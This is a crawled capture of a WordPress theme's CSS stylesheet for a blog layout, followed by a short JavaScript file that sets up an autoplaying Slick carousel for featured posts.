    font-size: 18px;
    line-height: 65px;
    border: none;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    z-index: 9;
    cursor: pointer;
    padding: 0;
    box-shadow: 4px 2px 0 0 transparent;
    transition: .5s;
}
.slider-active .slick-next {
    right: 70px;
    left: auto;
}
.slider-active .slick-arrow:hover {
    box-shadow: 4px 2px 0 0 #fa346e;
}

.box-slider-post
{
    margin: 0 15px;
    position: relative;
    border-radius: 0px;
    overflow: hidden;
}

.category-post-slider-active {
    margin: 0 -760px;
}

.box-slider-post .text{
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    transform: translate(-50%, -50%);
    width: 70%;
    z-index: 1;
}
.box-slider-post .text h5,.box-slider-post .text h3{
    color: #fff;
}
.box-slider-post .text h3{
  font-size: 38px;
}
.box-slider-post .text .post-tags{
    margin-bottom: 10px;
}
.box-slider-post .text .post-tags li {
    display: inline-block;
    margin-right: 10px;
}
.box-slider-post .text .post-tags li a{
    color: #fff;
}

.box-slider-post .text .post-tags .slider-cat
{
    padding: 1px 10px;
    text-transform: uppercase;
    border-radius: 3px;
    color: #fff;
}

.box-slider-post img{
    height: 700px !important;
}

.box-slider-post .text .post-tags .slider-cat:before{
        content: '';
        width: 30px;
        height: 1px;
        display: block;
        margin-right: 20px;
        position: relative;
        right: 50px;
        top: 13px;
        background-color: #eee6e2;
}

.box-slider-post .text h3 a{
        color:#fff;
        letter-spacing: 2px;
}

.wp-header .logo-area a {
    font-size: 40px;
    color: #000;
    font-weight: 700;
    overflow-wrap: break-word;
}

.fix{
    overflow: hidden;
}

.post-tags .byline{
    text-transform: capitalize;
    color: #fff;
}

.post-tags .icon{
    text-transform: capitalize;
    color: #fff;
}

.box-slider-post{
    position: relative;
}

.box-slider-post:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    opacity: 0.5;
    left: 0;
    background: #000;
}

#myBtn {
    background: #000;
}

.wp-block-search .wp-block-search__button {
    background: #cfac9f;
}

.wp-block-search .wp-block-search__button:hover{
    background-color: #000;
    transition: 1s;
}

.wp-header .wp-topbar #topbar-menu li a:after {
    background: #cfac9f;
}

.wp-header .wp-topbar #topbar-menu li:last-child a:after{
  display: none;
}

.wp-header .wp-topbar ul li a {
    font-size: 16px;
}

.anymags-main-navigation a {
    font-size: 18px;
}

.wp-header .wp-topbar ul li a:hover, .wp-header .wp-topbar ul li span:hover {
    color: #000;
}

.wp-header .wp-topbar ul li a:focus,.wp-header .wp-topbar ul li span:focus{
  color: #cfac9f;   
}

.wp-header .wp-topbar .topbar-left ul li a:hover {
    color: #cfac9f;
}

.wp-header .wp-topbar .topbar-left ul li a:focus {
    color: #cfac9f;
}

.blog-top-content{
    text-align: center;
}

.blog-sec-wp .blog-user-details li i {
    color: #cfac9f;
}

.sidebar .widget .wp-block-group .wp-block-group__inner-container h2:before,.sidebar .widget h2:before {
    background-color: #cfac9f;
}

.wp-block-latest-comments__comment-meta {
    color: #cfac9f;
}

.blog-sec-wp .blog-area .blog-content .read-more:hover {
    background-color: #cfac9f;
}

.blog-sec-wp .blog-area .blog-content .read-more:focus {
    background-color: #cfac9f;
}

.blog-sec-wp .blog-user-details {
    display: inline-flex;
    align-items: center; 
    padding-left: 0;
}

.blog-sec-wp .blog-area .blog-img {
    position: relative;
    padding-bottom: 20px;
}

.blog-sec-wp .sidebar .widget_archive ul li a:before, .blog-sec-wp .sidebar .wp-block-archives li a:before {
    content: '\f101';
    font-family: fontAwesome;
    position: absolute;
    top: 2px;
    left: -20px;
    color: #cfac9f;
    line-height: 18px;
    font-size: 15px;
}

.sidebar .widget_categories ul .cat-item::before, .sidebar .wp-block-categories .cat-item::before {
    content: '\f101';
    font-family: 'fontAwesome';
    font-size: 14px;
    color: #cfac9f;
    line-height: 1;
    position: absolute;
    top: 5px;
    left: 0;
    transition: all 0.2s;
}

.blog-sec-wp .paging-navigation .navigation .current {
        background: #cfac9f;
}

.blog-sec-wp .paging-navigation .navigation .current {
        background: #000;
        border-color: #000;
}

.blog-content-page{
    text-align: center;
}
.wp-header .wp-topbar ul{
    margin-top: 18px;
}

.blog-sec-wp .paging-navigation .navigation a:hover {
    color: #fff;
    background-color: #000;
    border-color: #000;
}

.blog-sec-wp .blog-area .blog-content .title a:hover {
    color: #cfac9f;
}

.blog-sec-wp .blog-user-details li .byline {
     font-family: 'Cormorant Garamond', serif;
}

.blog-sec-wp .blog-area .blog-content .title a:focus {
    color: #cfac9f;
}

.blog-sec-wp .blog-user-details li a {
     font-family: 'Cormorant Garamond', serif;
}

.sidebar .widget_block .wp-block-group .wp-block-latest-posts li a {
    font-family: 'Cormorant Garamond', serif;
}

blockquote::before {
    color: #cfac9f;
}

.blog-content ul li a {
    color: #cfac9f !important;
}


.navigation-blog .navi-item .navi-text .name-navi {
    color: #000;
}

.entry-footer .cat-links a {
    color: #cfac9f;
}

.entry-footer .tags-links a {
    color: #cfac9f;
}

.entry-footer .comments-link a {
    color: #cfac9f;
}

.comments-area .comment-respond .comment-form .form-submit .submit {
    background: #000;
}
.comments-area .comment-respond .comment-form .form-submit .submit:hover {
    background: #000;
}

.sidebar ul li a:hover {
    color: #cfac9f !important;
    text-decoration: underline !important;
}

.sidebar ul li a:focus {
    color: #cfac9f !important;
    text-decoration: underline !important;
}

.comments-area .comment-list .comment .comment-body .comment-content p a {
    color: #000;
    text-decoration: underline !important;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a time:hover {
    text-decoration: underline !important;
    color: #cfac9f !important;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a time:focus {
    text-decoration: underline !important;
    color: #cfac9f !important;
}

.wp-block-quote p{
    padding-left: 20px;
}

.wp-block-quote a{
    color: #cfac9f !important;
}

.anymags-main-navigation a {
    display: block;
    font-weight: 600;
    color: #fff;
    font-size: 16px;
}

.footer-section .footer-top {
    padding-top: 40px;
}

.social-area li .fa-facebook{
    color:blue;
}
.social-area li .fa-twitter{
    color:#1DA1F2;
}

.social-area li .fa-youtube-play{
    color:#FF0000;
}

.social-area li .fa-instagram{
   
    color:#8a3ab9;
}

.anymags-main-navigation .menu-item-has-children > a:after{
    position: relative;
    top: 2px;
}

.footer-section .footer-top .widget-title:after, .footer-section .footer-top .widget .wp-block-group h2:after, .footer-top .widget h2:after {
    background-color: #cfac9f;
}
.box-slider-post img {
    height: auto;
    width: 100%;
}

.anymags-main-navigation .nav-menu ul li ul li a {
    color: #000;
}

.anymags-main-navigation ul ul.children .page_item_has_children > a:after {
     content: "\f105" !important; 
}

.anymags-main-navigation .nav-menu ul ul li:hover > a,.anymags-main-navigation .nav-menu ul ul li.focus > a {
    background-color: #000;
    color: #fff;
}

.anymags-blog a:hover{
    text-decoration: underline;
}

.blog-sec-wp .content-part a {
    text-decoration: underline !important;
    color: #cfac9f !important;
}
.anymags-main-navigation ul ul li a:hover, .anymags-main-navigation ul ul li.current-menu-ancestor:hover > a {
    color: #fff !important;
}

.anymags-main-navigation .nav-menu ul ul li:hover > a, .anymags-main-navigation .nav-menu ul ul li.focus > a {
    background-color: #000;
    color: #fff !important;
}


@media screen and (max-width:768px){
        .anymags-main-navigation .nav-link {
                color: #cfac9f !important;
        }
}

.blog-content a{
    text-decoration: underline !important;
}
.blog-sec-wp .blog-area .blog-content h3 a{
    color: #0d6efd;
}
.blog-sec-wp .blog-area .blog-content h3 a:hover{
    color: #0A58C9;
}

.anymags-main-navigation ul.nav-menu .current_page_item > a, .anymags-main-navigation ul.nav-menu .current-menu-item > a, .anymags-main-navigation ul.nav-menu .current_page_ancestor > a, .anymags-main-navigation ul.nav-menu .current-menu-ancestor > a {
    color: #cfac9f;
}

.sidebar a, .logged-in-as a, .navigation-blog a, .paging-navigation a {
   
    color: #cfac9f;
}

.post-nav-links .current {
    position: relative;
    color: #ffffff;
    padding: 10px 18px;
    justify-content: center;
    border-radius: 50px;
    border: 1px solid #dddddd;
    margin-right: 10px;
    transition: all 0.5s;
    background: #cfac9f;
    z-index: 1;
    border-color: #cfac9f;
}

#myBtn:hover {
    background-color: #000;
}
.widget_tag_cloud .tagcloud .tag-cloud-link:hover, .widget_tag_cloud .wp-block-tag-cloud .tag-cloud-link:hover, .widget .wp-block-group .wp-block-tag-cloud .tag-cloud-link:hover
{
    background-color: #cfac9f;
}
.blog-sec-wp .blog-area .blog-content .read-more {
       margin: auto;
}
.footer-section .footer-top ul li a:hover
{
     color: #cfac9f !important;
}



/*body {
    padding-top:5rem;
}*/
.mainheading {
    padding:1rem 0rem;
}
a {
    color:#00ab6b;
}
a,a:hover {
    transition:all 0.2s;
}
.mediumnavigation {
    background:rgba(255,255,255,.97);
    box-shadow:0 2px 2px -2px rgba(0,0,0,.15);
}
section {
    margin-bottom:20px;
}
.section-title h2 {
    border-bottom:1px solid rgba(0,0,0,.15);
    margin-bottom:25px;
    font-weight:700;
    font-size:1.4rem;
    margin-bottom:27px;
}
.section-title span {
    border-bottom:1px solid rgba(0,0,0,.44);
    display:inline-block;
    padding-bottom:20px;
    margin-bottom:-1px;
    font-size: 25px;
}
@media (min-width:576px) {
    .card-columns.listfeaturedtag {
        -webkit-column-count:2;
        -moz-column-count:2;
        column-count:2;
    }
}
@media (min-width:992px) {
    .navbar-toggleable-md .navbar-nav .nav-link {
        padding-right:.7rem;
        padding-left:.7rem;
    }
}
.card-columns .card {
    margin-bottom:20px;
}
.listfeaturedtag .wrapthumbnail {
    height:auto;
    flex:0 0 auto;
}
.listfeaturedtag .card {
    border:1px solid rgba(0,0,0,.1);
    border-radius:2px;
    height:auto;
    padding-left:0;
    margin-bottom:15px;
}
.listfeaturedtag .thumbnail {
    background-size:cover;
    height:100%;
    display:flex;
    background-position:38% 22% !important;
    background-origin:border-box!important;
    border-top-left-radius:2px;
}
.listfeaturedtag .card-block {
    padding-left:0;
}
.listfeaturedtag h2.card-title,.listrecent h2.card-title {
    font-size:1.3rem;
    font-weight:700;
    line-height: 1.25;
}
.listfeaturedtag h2.card-title a,.listrecent h2.card-title a {
    color:rgba(0,0,0,.8);
    padding-left: 30px;
    display: inline-block;
    padding-right: 15px;
}
.listfeaturedtag h2.card-title a:hover,.listrecent h2.card-title a:hover {
    color:rgba(0,0,0,.6);
    text-decoration:none;
}
.listfeaturedtag h4.card-text,.listrecent h4.card-text {
    color:rgba(0,0,0,.44);
    font-size:0.95rem;
    line-height:1.4;
    font-weight:400;
    padding-right: 10px;
    padding-left: 30px;
}
.listfeaturedtag .wrapfooter {
    position:relative;
    top:-10px;
    font-size:12px;
    display:flex;
    width:55%;
    padding-left: 14px;

}
.listrecent .wrapfooter {
    font-size:12px;
    margin-top:30px;
    padding-left: 28px;
    margin-bottom: 18px;
    display: flex;
}
.author-thumb {
    width:40px;
    height:40px;
    float:left;
    margin-right:13px;
    border-radius:100%;
}
.post-top-meta {
    margin-bottom:2rem;
}
.post-top-meta .author-thumb {
    width:72px;
    height:72px;
}
.post-top-meta.authorpage .author-thumb {
    margin-top:40px;
}
.post-top-meta span {
    font-size:0.9rem;
    color:rgba(0,0,0,.44);
    display:inline-block;
}
.post-top-meta .author-description {
    margin-bottom:5px;
    margin-top:5px;
    font-size:0.95rem;
}
.author-meta {
    flex:1 1 auto;
    white-space:nowrap!important;
    text-overflow:ellipsis!important;
    overflow:hidden!important;
}
span.post-name,span.post-date,span.author-meta {
    display:inline-block;
    text-transform: capitalize;

}
.post-date a{
    color: #000;
}
span.post-read-more {
    align-items:center;
    display:inline-block;
    float:right;
    margin-top:8px;
}
span.post-read-more a {
    color:rgba(0,0,0,.44);
}
span.post-name a,span.post-read-more a:hover {
    color:rgba(0,0,0,.8);
}
.dot:after {
    content:"·";
    margin-left:3px;
    margin-right:3px;
}
.mediumnavigation .form-control {
    font-size:0.8rem;
    border-radius:30px;
    overflow:hidden;
    border:1px solid rgba(0,0,0,0.04);
}
.mediumnavigation .form-inline {
    margin-left:15px;
}
.mediumnavigation .form-inline .btn {
    margin-left:-50px;
    border:0;
    border-radius:30px;
    cursor:pointer;
}
.mediumnavigation .form-inline .btn:hover,.mediumnavigation .form-inline .btn:active {
    background:transparent;
    color:green;
}
.mediumnavigation .navbar-brand {
    font-weight:500;
}
.mediumnavigation .dropdown-menu {
    border:1px solid rgba(0,0,0,0.08);
    margin:.5rem 0 0;
}
.mediumnavigation .nav-item,.dropdown-menu {
    font-size:0.9rem;
}
.mediumnavigation .search-icon {
    margin-left:-40px;
    display:inline-block;
    margin-top:3px;
    cursor:pointer;
}
.mediumnavigation .navbar-brand img {
    max-height:30px;
    margin-right:5px;
}
.mainheading h1.sitetitle {
    font-family:Righteous;
}
.mainheading h1.posttitle {
    font-weight:700;
    margin-bottom:1rem;
}
.footer {
    border-top:1px solid rgba(0,0,0,.05)!important;
    padding-top:15px;
    padding-bottom:12px;
    font-size:0.8rem;
    color:rgba(0,0,0,.44);
    margin-top:50px;
}
.link-dark {
    color:rgba(0,0,0,.8);
}
.article-post {
    font-family:Merriweather;
    font-size:1.2rem;
    line-height:1.8;
    color:rgba(0,0,0,.8);
}
blockquote {
    border-left:4px solid #000;
    padding:0 20px;
    font-style:italic;
    color:rgba(0,0,0,.5);
}
.article-post p,.article-post blockquote {
    margin:0 0 1.5rem 0;
}
.featured-image {
    display:block;
    margin:0px auto;
    margin-bottom:1.5rem;
}
.share {
    text-align:center;
    margin-top:20px;
}
.share p {
    margin-bottom:10px;
    font-size:0.95rem;
}
.share {
    display:none;
}
.share ul li {
    display:inline-block;
    margin-bottom:5px;
}
.share ul {
    padding-left:0;
    margin-left:0;
}
.svgIcon {
    vertical-align:middle;
}
@media (min-width:1024px) {
    .share {
        position:fixed;
        display:block;
    }
    .share ul li {
        display:block;
    }
}
@media (max-width:999px) {
    .listfeaturedtag .wrapthumbnail, .listfeaturedtag .col-md-7 {
        width:100%;
        max-width:100%;
        -webkit-box-flex: 0;
        -webkit-flex: 100%;
        -ms-flex: 100%;
        flex: 100%;
    }
    .listfeaturedtag .wrapthumbnail {
        height:250px;
    }
    .listfeaturedtag .card {
        height:auto;
    }
    .listfeaturedtag .wrapfooter {
        position:relative;
        margin-top:30px;
    }
    .listfeaturedtag .card-block {
        padding:20px;
    }
}
@media (max-width:1024px) {
    .post-top-meta .col-md-10 {
        text-align:center;
    }
}
@media (max-width:767px) {
    .post-top-meta.authorpage {
        text-align:center;
    }
}
.share,.share a {
    color:rgba(0,0,0,.44);
    fill:rgba(0,0,0,.44);
}
.graybg {
    background-color:#fafafa;
    padding:40px 0 46px;
    position:relative;
}
.listrelated .card {
    box-shadow:0 1px 7px rgba(0,0,0,.05);
    border:0;
}
.card {
    border-radius:4px;
}
.card .img-thumb {
    border-top-right-radius:4px;
    border-top-left-radius:4px;
}
ul.tags {
    list-style:none;
    padding-left:0;
    margin:0 0 3rem 0;
}
ul.tags li {
    display:inline-block;
    font-size:0.9rem;
}
ul.tags li a {
    background:rgba(0,0,0,.05);
    color:rgba(0,0,0,.6);
    border-radius:3px;
    padding:5px 10px;
}
ul.tags li a:hover {
    background:rgba(0,0,0,.07);
    text-decoration:none;
}
.margtop3rem {
    margin-top: 3rem;
}
.sep {
    height:1px;
    width:20px;
    background:#999;
    margin:0px auto;
    margin-bottom:1.2rem;
}
.btn.follow {
    border-color:#02B875;
    color:#1C9963;
    padding:3px 10px;
    text-align:center;
    border-radius:999em;
    font-size:0.85rem;
    display:inline-block;
}
.btn.subscribe {
    background-color:#1C9963;
    border-color:#1C9963;
    color:rgba(255,255,255,1);
    fill:rgba(255,255,255,1);
    border-radius:30px;
    font-size:0.85rem;
    margin-left:10px;
    font-weight:600;
    text-transform:uppercase;
}
.post-top-meta .btn.follow {
    margin-left:5px;
    margin-top:-4px;
}
.alertbar {
    box-shadow:0 -3px 10px 0 rgba(0,0,0,.0785);
    position:fixed;
    bottom:0;
    left:0;
    background-color:#fff;
    width:100%;
    padding:14px 0;
    z-index:1;
}
.form-control::-webkit-input-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control:-moz-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control::-moz-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control:-ms-input-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control::-ms-input-placeholder {
    color: rgba(0,0,0,.5);
}
.authorpage h1 {
    font-weight:700;
    font-size:30px;
}
.post-top-meta.authorpage .author-thumb {
    float:none;
}
.authorpage .author-description {
    font-size:1rem;
    color:rgba(0,0,0,.6);
}
.post-top-meta.authorpage .btn.follow {
    padding:7px 20px;
    margin-top:10px;
    margin-left:0;
    font-size:0.9rem;
}
.graybg.authorpage {
    border-top:1px solid #f0f0f0;
}
.authorpostbox {
    width:760px;
    margin:0px auto;
    margin-bottom:1.5rem;
    max-width:100%;
}
.authorpostbox .img-thumb {
    width:100%;
}
.sociallinks {
    margin:1rem 0;
}
.sociallinks a {
    background:#666;
    color:#fff;
    width:22px;
    height:22px;
    display:inline-block;
    text-align:center;
    line-height:22px;
    border-radius:50%;
    font-size:12px;
}
.blog-sec-wp .paging-navigation .navigation a:focus{
    background-color: #000;
    border-color: #000;
}
.blog-sec-wp .paging-navigation nav{
    padding-left: 10px;
}
.navigation-blog .navi-item .navi-arrow:hover{
    background-color: #000;
    border-color: #000;
}
.navigation-blog .navi-item .navi-text .title-navi a:hover{
    color: #000;
}
.navigation-blog .navi-item .navi-text .info-navi a:hover{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata span.edit-link a{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata span.edit-link a:hover{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .reply a{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .reply a:hover{
    color: #000;
}
.comment-content a:focus, .textwidget a:focus{
    color: #000 !important;
}
.comment-metadata span.edit-link a:focus{
    color: #000 !important;
}
.comment-body .reply a:focus{
    color: #000 !important;
}
.comments-area .comment-respond .comment-form .logged-in-as a:hover{
    color: #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a:focus{
    color: #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a:hover{
    color: #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a:focus{
    color: #000;
}
.post-date a:hover{
    color: #000;
}
.wp-block-search__button svg{
    min-width: 2.5em;
}
.space{
    margin-left: 15px;
}
.story-part{
    margin: 5px 5px 0 13px;
    font-size: 15px;
}
.card-text p{
    margin-bottom: 1.8rem;
}
.card-text-new{
    color: rgba(0,0,0,.44);
    font-size: 0.95rem;
    line-height: 1.4;
    font-weight: 400;
    padding-right: 10px;
    padding-left: 20px;
    margin-top: 0 !important;    
}

.card-title-new a{
    padding-left: 20px;
    color: rgba(0,0,0,.8);
    font-size: 1.3rem;
    font-weight: 700;
    line-height: 1.25;
}
.card-title-new a:hover{
    color: rgba(0,0,0,.6);
}

.card-text-new p{
    margin-bottom: 2.1rem;
}
.card-title-new{
    margin: 10px 0 !important;
}
.sidebar .widget_categories ul .cat-item:hover, .sidebar .wp-block-categories .cat-item:hover{
    color: #cfac9f;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a:focus time{
    color: #000 !important;
}
aside p{
    color: #fff;
}

--- FILE ---
content_type: text/javascript
request_url: https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/anymags-main.js?ver=1
body_size: -121
content:
jQuery(document).ready(function(){

    // featured-post-slider
jQuery('.category-post-slider-active').slick({
    dots: false,
    infinite: true,
    arrows: false,
    autoplay:true,
    autoplaySpeed:2500,
    speed: 2000,
    slidesToShow: 3,
    slidesToScroll: 1,
    responsive: [
        {
            breakpoint: 1200,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 1,
                infinite: true,
                dots: true
            }
        },
        {
            breakpoint: 992,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        },
        {
            breakpoint: 767,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }
    ]
});

});